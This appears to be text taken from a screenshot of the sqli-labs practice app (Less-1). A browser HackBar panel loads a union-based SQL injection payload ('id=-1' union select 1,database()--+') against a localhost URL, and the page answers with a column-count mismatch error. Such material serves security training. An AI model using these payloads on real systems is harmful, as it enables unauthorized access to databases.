 Welcome Dhakkan
The used SELECT statements have a different number of columns
SQLI DUMB
查看器 控制台 HackBar
Load URL
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1'
union select 1,database()--+
Split URL
Execute